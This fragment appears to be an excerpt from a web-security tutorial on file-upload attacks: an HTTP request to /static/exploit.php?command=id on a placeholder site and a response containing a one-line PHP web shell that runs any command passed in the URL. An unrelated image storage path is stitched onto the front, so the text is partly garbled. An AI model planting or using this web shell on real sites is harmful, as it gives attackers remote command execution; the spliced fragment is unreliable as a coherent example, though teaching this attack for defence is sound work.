 GET /static/exploit.php?command=id HTTP/1.1
Host: normal-website.com
HTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 39
<?php echo system($_GET['command']); ?>